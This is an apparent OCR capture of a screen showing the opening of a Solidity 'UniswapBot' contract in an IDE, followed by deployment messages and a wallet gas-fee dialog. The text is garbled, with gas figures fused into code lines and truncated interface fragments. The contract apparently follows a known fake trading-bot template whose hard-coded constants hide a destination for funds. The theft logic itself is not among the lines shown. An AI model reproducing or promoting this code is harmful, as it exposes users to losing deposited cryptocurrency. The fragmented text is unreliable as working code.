 TIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
2
om Address
ontract
with.
0 listen on all transactions Search with transaction hash or address
Type the library name to see available commands.
creation of UniswapBot pending...
creation of UniswapBot pending...
creation of UniswapBot pending...
Edit gas fee
Gas option Time Max fee
Low 30 sec 0.000810275... ETH
Market 30 sec 0.000954273... ETH
Aggressive 15 sec 0.0012102757 ETH
Site 15 sec 0.000810275... ETH
Advanced -- --
Network status
15 GWEI 0.1 - 10 GWEI
Base fee Priority fee Stable
Want to learn more about gas?
Reject Confirm